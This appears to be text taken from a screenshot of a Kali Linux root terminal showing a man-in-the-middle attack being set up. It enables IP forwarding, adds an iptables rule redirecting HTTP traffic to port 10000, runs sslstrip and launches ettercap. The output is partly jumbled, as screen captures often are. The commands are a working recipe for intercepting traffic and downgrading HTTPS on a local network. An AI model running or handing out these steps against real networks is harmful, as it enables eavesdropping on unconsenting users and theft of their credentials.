 root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -p tcp -A PREROUTING --dport 80 -j REDIRECT --to-port 10000
root@kali:~# sslstrip -a&
[1] 2830
ettercap-pkexec
root@kali:~#
ettercap -G
sslstrip 0.9 by Moxie Marlinspike running...
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
root@kali:~# ettercap -G
recently used resources file at `/root/.
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Failed to open file '/root/.local/share/recently-used.xbel': Permission denied.
root@kali:~# ettercap -G
ettercap 0.8.2
File Sniff Options Info
Ettercap